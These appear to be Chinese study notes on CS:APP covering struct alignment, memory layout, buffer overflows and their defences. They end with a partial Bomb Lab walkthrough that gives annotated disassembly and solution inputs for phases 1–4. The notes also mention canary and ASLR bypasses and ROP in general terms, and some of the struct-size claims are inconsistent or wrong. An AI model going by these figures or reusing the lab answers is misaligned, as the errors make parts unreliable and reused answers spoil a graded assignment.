
3.7 结构体与联合体
r为指向结构体起始地址的指针

结构体对齐,比如int是四个字节,int类型的数据的起始地址必须为4的整数倍,任何K字节的基本对象的地址必须是K的倍数,
struct s1
{
int a;
char b;
int c;
};
// 上面这个结构体所占的空间为 4 + 4 + 4 = 12
struct s2
{
int a;
int c;
char b;
};
// 将占字节数较大的元素声明在前面时,对于结构体可以起到节省空间的效果,此时 4 + 4 + 1 = 9
// 但是无法满足结构体数组的要求,创建结构体数组时,还需要填充够12个字节使所有元素起始地址都为K的整数倍
看下面这个例子:
本质:效率还是空间,二选一的结果
用法 #pragma pack(n) 后跟结构体的定义
对齐参数:n为字节对齐数,其值为1、2、4、8,默认为8,如果这个值比结构体成员的sizeof值小,name该成员的偏移量以此值为准,也就是说,结构体成员的偏移量取二者中的最小值,比如说规定字节对齐数为4,结构体内有_int64类型(8字节),结果仍按四字节对齐
#pragma pack(8)
struct test
{
int a;
_int64 b;
char c;
};
//8字节对齐的话,输出sizeof(test) 为 8 * 3 = 24
//4字节对齐,输出sizeof(test)为 4 + 4 * 2 + 4 = 16

原则一:数据成员对齐规则:结构的数据成员,第一个数据成员放在offset()为0的地方,以后每个数据成员存储的起始位置要从该成员大小的整数倍开始,如上图8字节对齐,虽然a占了四个字节,b的大小为8个字节,所以b从8开始存储
原则二:结构体作为成员:如果一个结构里有某些结构体成员,则结构体成员要从其内部最大元素大小的整数倍地址开始存储(struct a里有struct b,b里有char int double 等元素那b应该从8的整数倍开始存储)
原则三:收尾工作,结构体的总大小,也就是sizeof的结果,必须是内部最大成员大小的整数倍,不足的要补齐
这三个原则具体怎样理解呢?我们看下面几个例子,通过实例来加深理解。
struct test{
char c;
//int a;
double b;
};
int main(){
cout << sizeof(test);
//由于double为8个字节,最终结果为8的整数倍,16字节,如果加上int a,结果仍为8,a可占原来c补齐的位置
//char c;下面在加char c1; char c2; char c3; 结果仍为16,注意顺序,要放在int a前面
}
struct {
short a1;
short a2;
short a3;
}A;
struct{
long a1;
short a2;
}B;
sizeof(A) = 6; 这个很好理解,三个short都为2。
sizeof(B) = 8; 这个比是不是比预想的大2个字节?long为4,short为2,整个为8,因为原则3。
建议:书写时按照数据类型从小到大的顺序书写,节省内存空间
联合体
联合体与结构体不同,联合体中的所有字段共享同一存储区域,因此联合体的大小取决于它最大字段的大小。共用一个域
应用场景:
- 我们事先知道,两个不同字段的使用时互斥的,比如二叉树的结点(叶子结点和非叶子节点),可以大大节省空间,但是对于下面这个例子,使用联合体后我们无法辨别某一个结点是叶子结点还是非叶子结点,还需要引入枚举对象作为属性,意义不大。
- 往往使用于互斥字段数比较多的结构中
3.8 内存布局与缓冲区溢出
Memory Layout
- 1B(Byte 字节)=8bit,1KB (Kilobyte 千字节)=1024B,1MB (Megabyte 兆字节 简称“兆”)=1024KB,
- 1GB (Gigabyte 吉字节 又称“千兆”)=1024MB,1TB (Trillionbyte 万亿字节 太字节)=1024GB
- 1PB(Petabyte 千万亿字节 拍字节)=1024TB,1EB(Exabyte 百亿亿字节 艾字节)=1024PB,
- 1ZB (Zettabyte 十万亿亿字节 泽字节)= 1024 EB, 1YB (Yottabyte 一亿亿亿字节 尧字节)= 1024 ZB,
- 1BB (Brontobyte 一千亿亿亿字节)= 1024 YB.

X86-64下的内存由于只使用了47位,最大地址为\(2^{47}\),即0x7fffffffffff,(一个 f 是4个1,4 * 11 + 3 = 47个1)。
可以使用limit指令查看当前系统下的限制,可以看到栈空间为8MB, 使用ulimit -a查看当前用户的限制,常用来限制每个用户的资源使用量来保证系统性能。

由下面这个内存空间布局图,我们可以看出栈地址一般都是很大的,以0x7f开头的往往都是栈或堆地址,而汇编中经常也可以看到一些0x40开头的地址,这些绝大多数都是data段或text段。由下图也可以看出,堆的地址空间是很大的。

同时从图中也可以看出p4和p2都是相对较小的堆空间,他们都被分配到了靠近Data段的地址上,而p1和p3这两个较大的指针的地址被分配到了靠近栈空间的地址上。如果我们尝试引用堆中间的地址,会出现segmentation fault,即堆地址是从两端向中间分配的。
Buffer Overflow
罪魁祸首:读取输入而不做长度限制的函数,例如gets(),读到\n或EOF才结束,strcpy(char *dest, const char *src) ,遇到空字符停止,这个函数无法知道目标地址的缓冲区有多大,strcat(char *dest, const char *src) ,把 src 所指向的字符串追加到 dest 所指向的字符串的结尾。还有scanf("%s"), fsanf(), sscanf() 同样会导致缓冲区溢出。
void echo()
{
char buf[4];
gets(buf);
puts(buf);
}
void call_echo()
{
echo();
}
下面是echo函数的汇编代码,分配的栈空间大小为0x18即24个字节,即使刚开始声明的buf只有四字节,但是我们可以输入超过3字节(字符最后有个'\0')但是不超过24字节,这时程序仍然可以正常运行,

个人层面的保护措施
用fgets()替换gets(),fgets()有一个参数,指明最多读取多少字节,当输入字节超过这个数字时,它会将输入的字符串截断。使用strncpy()替换strcpy(),使用scanf("%s")时在 s 前加上数字限制读取到的字符串的最大长度。
系统级别的保护措施
-
栈地址随机化(地址空间布局随机化(Address Space Layout Randomization)中的一种)ASLR,每次程序运行时的地址都在变化,从而使攻击者无法确定覆盖栈的什么地址
-
Nonexecutable Code segment 栈中的数据不可执行,使注入shellcode变得很难
-
Stack Canary,栈中开启Canary found,金丝雀值,在栈返回的地址前面加入一段固定数据,栈返回时会检查该数据是否改变。那么就不能用直接用溢出的方法覆盖栈中返回地址,而且要通过改写指针与局部变量、leak canary、overwrite canary的方法来绕过
下面是开启Canary栈保护的代码,
fs是原始的8086设计的一个寄存器,是某块内存的值,从内存中获取八字节的值作为Canary,第三行将我们的输入存储到了rsp + 8的位置,传递参数,然后调用gets()函数,执行puts()函数后,可以看到xor %fs:0x28,%eax,这条指令的意思就是看Canary值是否发生改变,如果不为0,指出栈错误
针对ASLR,的确每次栈地址和堆地址都会发生变化,但是全局变量和代码本身的位置并不会改变,如果我可以找到程序中某段代码的位置,就可以注入我的代码。
Return-oriented programming(返回导向编程),是一种高级的内存攻击技术可以用来绕过现代操作系统的各种通用防御。ROP的核心思想就是利用以ret结尾的指令序列把栈中的应该返回EIP的地址更改成我们需要的值,从而控制程序的执行流程。
Bomb Lab
引言:主要任务是“拆炸弹”。所谓炸弹,其实就是一个二进制的可执行文件,要求输入六个字符串,每个字符串对应一个phase。如果字符串输入错误,系统就会提示BOOM!!!解决这次实验需要将二进制文件反汇编,通过观察理解汇编语言描述的程序行为来猜测符合条件的字符串。可以看出该可执行程序要求从命令行或者文件以 行 为单位读入字符串,每行字符串对应一个phase的输入。如果phase执行完毕,会调用phase_defused 函数表明该 phase 成功搞定。实验共有6个 phase,难度是逐级提升,考点也不尽相同。首先执行命令objdump -d bomb > bomb.txt得到反汇编代码。
Phase1
考察点:字符串的传递方式
查看bomb.txt文件的反汇编代码,如下所示,首先栈顶指针向下移动了8个字节,在64位机器下就是一格,然后将0x402400传递给了esi寄存器(保存函数参数的寄存器),在0x400ee9处调用了string_not_equal函数,调用返回后如果eax寄存器的值为0的话,我们就会跳转到phase_1 + 0x17 = 400ef7的位置,否则的话调用explode_bomb函数就失败了,显然,我们需要让其判断相等,利用gdb查看0x402400处的字符串,
0000000000400ee0 <phase_1>:
400ee0: 48 83 ec 08 sub $0x8,%rsp
400ee4: be 00 24 40 00 mov $0x402400,%esi
400ee9: e8 4a 04 00 00 callq 401338 <strings_not_equal>
400eee: 85 c0 test %eax,%eax
400ef0: 74 05 je 400ef7 <phase_1+0x17>
400ef2: e8 43 05 00 00 callq 40143a <explode_bomb>
400ef7: 48 83 c4 08 add $0x8,%rsp
400efb: c3 retq

我们按 s 单步执行时也可以看到这个字符串

我们gdb bomb时,将上面的字符串输入,可以看到第一关就过了,Border relations with Canada have never been better.

Phase2
考察点:汇编代码中数组的表示
还是首先查看汇编代码
0000000000400efc <phase_2>:
400efc: 55 push %rbp # 保存rbp
400efd: 53 push %rbx # 保存rbx
400efe: 48 83 ec 28 sub $0x28,%rsp # 扩大栈空间,扩大0x28即40个字节
400f02: 48 89 e6 mov %rsp,%rsi # 保存栈顶元素到rsi寄存器
# 对应的C语言格式汇编代码
rsi = rsp;
callq read_six_number;
if (*rsp == 1)
goto 400f30;
else
callq explode_bomb;
goto 400f30;
400f05: e8 52 05 00 00 callq 40145c <read_six_numbers> # 读入六个数字
400f0a: 83 3c 24 01 cmpl $0x1,(%rsp) # 比较rsp必须为1
400f0e: 74 20 je 400f30 <phase_2+0x34> # 如果m[rsp] = 1则跳转到0x400f30
400f10: e8 25 05 00 00 callq 40143a <explode_bomb> # 显然不能执行这条指令
400f15: eb 19 jmp 400f30 <phase_2+0x34>
400f17: 8b 43 fc mov -0x4(%rbx),%eax # 下面是一段循环 eax = M[rbx - 4]
# 400f17 - 400f25:
eax = *(rbx-4); # 每次取出M[rbx - 4]的值给eax
eax += eax; # eax每次都会变为 *(ebx - 4)的二倍
if (eax == *rbx) # rbx为存放的第二个元素的值 即上一个元素的二倍必须等于下一个元素的值
goto 400f25;
else
callq explode_bomb;
400f1a: 01 c0 add %eax,%eax # eax = eax + eax
400f1c: 39 03 cmp %eax,(%rbx) # if (eax == m[rbx]) goto 0x400f25
400f1e: 74 05 je 400f25 <phase_2+0x29> # 跳过下面的bomb 显然我们需要让eax = m[rbx]
400f20: e8 15 05 00 00 callq 40143a <explode_bomb>
400f25: 48 83 c3 04 add $0x4,%rbx # rbx = rbx + 4
# 400f25 - 400f2e:
rbx += 4; # 下一个元素,下一次的 rbx - 4就相当于这一次的rbx了
# 不难看出,下面是一个以rbx为搜索指针,以rbp为结尾信号的循环
if (rbx != rbp) # 只要rbx还没有到rbp rbx其实就相当于for循环的i rbp为6
goto 400f17; # 循环
else
goto 400f3c;
400f29: 48 39 eb cmp %rbp,%rbx # if (rbx-rbp!=0) goto 0x400f17,回到循环开始
400f2c: 75 e9 jne 400f17 <phase_2+0x1b>
400f2e: eb 0c jmp 400f3c <phase_2+0x40> # rbx==rbp的话就会到这里 0x400f3c
400f30: 48 8d 5c 24 04 lea 0x4(%rsp),%rbx # rbx = rsp + 4 lea指令传递的是寄存器的内容
400f35: 48 8d 6c 24 18 lea 0x18(%rsp),%rbp # rbp = rsp + 24
400f3a: eb db jmp 400f17 <phase_2+0x1b> # 接着循环
400f3c: 48 83 c4 28 add $0x28,%rsp
400f40: 5b pop %rbx
400f41: 5d pop %rbp
400f42: c3 retq
# 六个数分别存放到 rsp rsp+0x4 rsp+0x8 rsp+0xc rsp+0x
# read_six_numbers代码 需要我们输入6个数字然后进行比较这里还有如果数字不满足6个的健壮性判断 注意rdi和rsi寄存器已经被用来保存read_six_numbers的两个参数了,
000000000040145c <read_six_numbers>:
40145c: 48 83 ec 18 sub $0x18,%rsp # 6个数, 4 * 6 = 24 = 0x18
401460: 48 89 f2 mov %rsi,%rdx # 在上面的函数中我们将rsp存储到了rsi中
401463: 48 8d 4e 04 lea 0x4(%rsi),%rcx # rsp + 4的地址,存放输入的第二个数
401467: 48 8d 46 14 lea 0x14(%rsi),%rax # 用rax暂存输入的第六个数(rsp + 0x14)
40146b: 48 89 44 24 08 mov %rax,0x8(%rsp) # rsp + 8 = rax = rsi(之前的rsp) + 0x14
401470: 48 8d 46 10 lea 0x10(%rsi),%rax # 存放第五个数,存放到了rax寄存器中
401474: 48 89 04 24 mov %rax,(%rsp) # rsp = rsi(之前的rsp) + 0x10(多的参数存到内存)
401478: 4c 8d 4e 0c lea 0xc(%rsi),%r9 # 存放第四个数 这时候六个寄存器已经用完了
40147c: 4c 8d 46 08 lea 0x8(%rsi),%r8 # 存放第三个数
401480: be c3 25 40 00 mov $0x4025c3,%esi # 给rsi 赋值为 0x4025c3
401485: b8 00 00 00 00 mov $0x0,%eax
40148a: e8 61 f7 ff ff callq 400bf0 <__isoc99_sscanf@plt> # 调用 sscanf 函数读取输入
40148f: 83 f8 05 cmp $0x5,%eax # 比较上面函数的返回值 如果大于5,说明读取的合法
401492: 7f 05 jg 401499 <read_six_numbers+0x3d>
401494: e8 a1 ff ff ff callq 40143a <explode_bomb> # 否则执行炸弹bomb
401499: 48 83 c4 18 add $0x18,%rsp # 恢复堆栈
40149d: c3 retq

这次汇编代码比较长了,分析的结果都写在注释里了,下面通过gdb动态调试一下,首先b phase_2然后run,可以看到四个寄存器均保存了我们的输入

查看寄存器的内容i reg或者p $eax,接着查看内存中该地址的内容,/s表示以字符形式显示。可以看到我们输入的内容都是以字符串格式先保存的,然后通过sscanf格式化输出为了6个整数

执行到调用read_six_numbers函数之前,我们可以看到该函数的第一个参数传递给了rdi,即我们输入的字符串,然后将rsi寄存器置为0,注意这里的反汇编第一个操作数是目的操作数,rsi保存的是提升堆栈后的rsp的值,用来保存数组的起始地址。

使用 f 可以查看当前栈信息,利用 bt 指令可以查看函数调用栈之间的关系

一步步执行下去,直到上面不是很懂的mov $0x4025c3, %esi指令,可以看到该地址的内容如下,其实就是作为sscanf函数的参数,rdi寄存器的内容始终都没有被修改,这里也可以看出端倪,输入的字符串保存在rdi中,此时作为sscanf函数的第一个参数


调用下面这个函数将rax寄存器的值设置为6,从而可以下面可以cmp $0x5, %eax使eax的值大于5,直接跳转回phase_2函数。回到phase_2函数,之后执行的就是一个循环判断了,判断存进去的数是否满足后一个数是前一个数的二倍,rbx保存的地址是从2开始的,格式化后的6个数字存储到了从ebp开始的连续的内存空间,查看可见下图

这里的汇编代码比较好理解,第一行rbx = rsp + 4,第二行rbp = rsp + 0x18,保存循环结束位置(6个数,每个数4字节,共16+8=24字节),将M[rbx - 4]赋值给eax,此时eax保存的即为输入的第一个数 1,然后add eax, eax是eax保存的数变为原来的二倍,接着比较eax保存的值与当前内存中M[rbx]是否相等,相等的话接下来让rbx + 4(这里的+4其实就对应数组元素的+1),看是否满足循环终止条件,不满足就跳到上面phase_2+27继续执行。

动态执行完后就可以看到过掉了

Phase3
考察点:switch语句,索引表的汇编表示
0000000000400f43 <phase_3>:
400f43: 48 83 ec 18 sub $0x18,%rsp ; 首先提升堆栈
400f47: 48 8d 4c 24 0c lea 0xc(%rsp),%rcx ; rcx = rsp + 0xc
400f4c: 48 8d 54 24 08 lea 0x8(%rsp),%rdx ; rdx = rsp + 0x8 保存的是参数
400f51: be cf 25 40 00 mov $0x4025cf,%esi ; 猜测这里与上面一样 是sscanf用到的参数 %%
400f56: b8 00 00 00 00 mov $0x0,%eax ; 用作返回值
400f5b: e8 90 fc ff ff callq 400bf0 <__isoc99_sscanf@plt> ;这个函数与上面的一样,先输入字符串再格式化
400f60: 83 f8 01 cmp $0x1,%eax ; 上面的函数返回值
400f63: 7f 05 jg 400f6a <phase_3+0x27> ; 0x400f6a 跳过爆炸的函数,返回值需要大于1
400f65: e8 d0 04 00 00 callq 40143a <explode_bomb>
400f6a: 83 7c 24 08 07 cmpl $0x7,0x8(%rsp) # rsp + 8存储第一个参数,rsp+c存储第二个
400f6f: 77 3c ja 400fad <phase_3+0x6a>;0x400fad 会爆炸,所以rsp+8<7,用ja当a[0]<0是也no
400f71: 8b 44 24 08 mov 0x8(%rsp),%eax ; eax = rsp + 8 < 7 将第一个数存到eax
400f75: ff 24 c5 70 24 40 00 jmpq *0x402470(,%rax,8) ; 跳转到 M[0x402470+rax*8] 处其实就是400fb9
400f7c: b8 cf 00 00 00 mov $0xcf,%eax
400f81: eb 3b jmp 400fbe <phase_3+0x7b>
400f83: b8 c3 02 00 00 mov $0x2c3,%eax
400f88: eb 34 jmp 400fbe <phase_3+0x7b>
400f8a: b8 00 01 00 00 mov $0x100,%eax
400f8f: eb 2d jmp 400fbe <phase_3+0x7b>
400f91: b8 85 01 00 00 mov $0x185,%eax
400f96: eb 26 jmp 400fbe <phase_3+0x7b>
400f98: b8 ce 00 00 00 mov $0xce,%eax
400f9d: eb 1f jmp 400fbe <phase_3+0x7b>
400f9f: b8 aa 02 00 00 mov $0x2aa,%eax
400fa4: eb 18 jmp 400fbe <phase_3+0x7b>
400fa6: b8 47 01 00 00 mov $0x147,%eax
400fab: eb 11 jmp 400fbe <phase_3+0x7b>
400fad: e8 88 04 00 00 callq 40143a <explode_bomb>
400fb2: b8 00 00 00 00 mov $0x0,%eax
400fb7: eb 05 jmp 400fbe <phase_3+0x7b>
400fb9: b8 37 01 00 00 mov $0x137,%eax ; 如果 a[0]=1时会跳转到这里 eax=0x137
400fbe: 3b 44 24 0c cmp 0xc(%rsp),%eax ; 比较第二个参数与eax的值是否相同 相同的话就过了
400fc2: 74 05 je 400fc9 <phase_3+0x86>
400fc4: e8 71 04 00 00 callq 40143a <explode_bomb>
400fc9: 48 83 c4 18 add $0x18,%rsp
400fcd: c3 retq
下面利用gdb动态调试,在进入sscanf函数之前,查看0x4025cf处存储的要传入sscanf的字符串,所以可以知道sscanf这次要读取的是两个整数,不用跟进去猜测sscanf的作用就知道,它将输入的标准字符串格式化为了两个整数,

一步一步执行下去,知道进入sscanf函数之前,可以看到与该函数有关的信息如下所示:

退出sscanf函数后,可以查看该函数将格式化后的数字存储到了哪里,其中0x7fffffffe3d0为栈指针rsp的地址,rsp + 4存储返回地址,rsp + 8存储输入的第一个数,rsp + c存放输入的第二个数,

读取堆栈的数据 --两种方式 入栈(edx为栈顶,ebx为栈底)
1、base加偏移 栈底为高地址
读第一个压入的数据:mov esi,dword ptr ds:[ebx-4]
读第四个压入的数据:mov esi,dword ptr ds:[ebx-0x10]
2.top加偏移 栈顶为低地址
读第二个压入的数据:mov edi,dword ptr ds:[edx+8]
读第三个压入的数据:mov edi,dword ptr ds:[edx+4]
rsp和rbp寄存器不用我们指定内容,是由编译器确定的,接下来是比较rsp + 8 和 0x7的大小,需要满足rsp + 8 < 0x7,即第一个参数小于7, 注意这里的ja指令可以同时处理输入的a[0] > 7和a[0] < 0的情况,之后会做一个无条件的jmp *0x402470(,%rax,8),根据rax的值去找对应的语句,猜测是一个以rax为索引的索引表,类比switch语句,对于我们输入的每一对数,都会根据第一个数的值去确定第二个数的值。查看以地址0x402470为基址的索引表的信息如下所示,我们输入的是1,所以取0x400fb9的地址寻找

当我们跳转到指定地址后可以看到(这里输入的第一个参数为1),将eax赋值为0x137,然后比较我们输入的第二个数与这个数是否相等,即我们可以输入的有1 311或者其他六种其他的数。

对应的C形式的伪代码就如下所示:
void phase_3(char* output)
{
int x, y;
if(sscanf(output, "%d %d", &x, &y) <= 1)
explode_bomb();
if(x > 7)
explode_bomb();
int num;
switch(x) {
case 0:
num = 207;
break;
case 1:
num = 311;
break;
case 2:
num = 707;
break;
case 3:
num = 256;
break;
case 4:
num = 389;
break;
case 5:
num = 206;
break;
case 6:
num = 682;
break;
case 7:
num = 327;
}
if (num != y)
explode_bomb();
return;
}
Phase4
考察点:递归函数的参数及返回值
000000000040100c <phase_4>:
40100c: 48 83 ec 18 sub $0x18,%rsp
401010: 48 8d 4c 24 0c lea 0xc(%rsp),%rcx
401015: 48 8d 54 24 08 lea 0x8(%rsp),%rdx
40101a: be cf 25 40 00 mov $0x4025cf,%esi
40101f: b8 00 00 00 00 mov $0x0,%eax
401024: e8 c7 fb ff ff callq 400bf0 <__isoc99_sscanf@plt> # 同样调用了sscanf这个函数
401029: 83 f8 02 cmp $0x2,%eax # 如果上面函数的返回值与2不相等的话就bomb了
40102c: 75 07 jne 401035 <phase_4+0x29> # 跳到 0x401035 即bomb函数
40102e: 83 7c 24 08 0e cmpl $0xe,0x8(%rsp) # 这里需要满足 M[rsp+8] <= 0xe 这样才能跳过bomb
401033: 76 05 jbe 40103a <phase_4+0x2e> # jbe是小于等于
401035: e8 00 04 00 00 callq 40143a <explode_bomb>
40103a: ba 0e 00 00 00 mov $0xe,%edx # edx = 0xe 下面三行应该都是 func4函数的参数
40103f: be 00 00 00 00 mov $0x0,%esi # esi = 0x0
401044: 8b 7c 24 08 mov 0x8(%rsp),%edi # edi = a[0](我们输入的第一个参数的值)
401048: e8 81 ff ff ff callq 400fce <func4> # 这里又调用了一个函数
40104d: 85 c0 test %eax,%eax # 判断 eax 是否为0,即func4函数的返回值是否为0
40104f: 75 07 jne 401058 <phase_4+0x4c> # 如果不为0的话跳转到 bomb,所以需要使eax为0
401051: 83 7c 24 0c 00 cmpl $0x0,0xc(%rsp) # 比较输入的第二个数和0是否相等 不相等会bomb
401056: 74 05 je 40105d <phase_4+0x51>
401058: e8 dd 03 00 00 callq 40143a <explode_bomb>
40105d: 48 83 c4 18 add $0x18,%rsp
401061: c3 retq
; func4函数
0000000000400fce <func4>:
400fce: 48 83 ec 08 sub $0x8,%rsp # 栈空间扩大8个字节 这里的 0x1就代表地址空间可以多存储一个字节
400fd2: 89 d0 mov %edx,%eax # eax作为sscanf的返回值一直没有修改 edx为第三个参数0xe
400fd4: 29 f0 sub %esi,%eax # eax = eax - esi = 0xe - 0 = 0xe
400fd6: 89 c1 mov %eax,%ecx # ecx = eax = 0xe
400fd8: c1 e9 1f shr $0x1f,%ecx # shr逻辑右移指令 ecx = ecx >> 0x1f = 0
400fdb: 01 c8 add %ecx,%eax # eax = eax + ecx = 0xe
